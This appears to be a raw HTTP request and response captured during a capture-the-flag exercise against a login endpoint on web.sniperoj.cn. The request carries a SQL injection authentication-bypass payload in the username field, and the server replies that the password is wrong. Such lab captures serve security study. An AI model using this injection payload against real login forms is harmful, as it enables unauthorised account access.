 POST /src/API/login.php HTTP/1.1
Host: web.sniperoj.cn:10009
Content-Length: 62
Cache-Control: max-age=0
Origin: http://web.sniperoj.cn:10009
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web.sniperoj.cn:10009/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
username=sky' or 'a'='a&password=sky&submit=%E6%8F%90%E4%BA%A4
HTTP/1.1 200 OK
Date: Tue, 11 Jul 2017 07:22:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 36
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"0","msg":"密码错误!"}